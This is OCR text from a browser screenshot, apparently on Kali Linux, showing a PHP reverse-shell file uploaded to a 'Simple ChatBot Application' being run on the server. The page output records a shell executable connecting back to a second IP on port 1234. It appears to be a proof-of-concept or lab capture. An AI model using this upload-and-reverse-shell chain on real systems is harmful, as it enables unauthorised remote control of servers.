 Mozilla Firefox
Simple ChatBot Applicati
192.168.38.199/chatbot/u
192.168.38.199/chatbot/uploads/1642996080_rev.php
CU
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Login - PenTest.WS
<br />
<b>Notice</b>:  Undefined variable: res in <b>C:\xampp\htdocs\chatbot\uploads\1642996080_rev.php</b> on line <b>11</b><br />
Using dir : C:\windows\temp
Executing : D3fa1t_shell.exe 1234 192.168.38.91
09:54 PM